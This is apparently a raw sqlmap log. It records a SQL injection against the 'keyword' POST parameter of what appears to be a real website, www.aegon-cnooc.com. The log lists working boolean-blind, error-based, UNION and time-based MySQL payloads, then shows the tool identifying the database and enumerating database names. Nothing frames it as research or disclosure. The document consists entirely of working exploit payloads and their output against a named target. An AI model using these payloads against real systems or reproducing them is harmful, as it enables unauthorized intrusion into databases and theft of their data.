 sts:
---
Parameter: keyword (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keytype=1&keyword=1%' AND 8935=8935 AND '%'='

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: keytype=1&keyword=1%' AND (SELECT 8438 FROM(SELECT COUNT(*),CONCAT(
0x716a7a7171,(SELECT (CASE WHEN (8438=8438) THEN 1 ELSE 0 END)),0x71767a6b71,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='

    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: keytype=1&keyword=1%' UNION ALL SELECT NULL,NULL,CONCAT(0x716a7a717
1,0x74585a557463564e4d45,0x71767a6b71),NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: keytype=1&keyword=1%' AND SLEEP(30) AND '%'='
---
[13:37:49] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[13:37:49] [INFO] fetching database names
[13:37:49] [WARNING] reflective value(s) found and filtering out
available databases [2]:
[*] children
[*] information_schema

[13:37:49] [INFO] fetched data logged to text files under 'C:\Users\
.sqlmap\output\www.aegon-cnooc.com'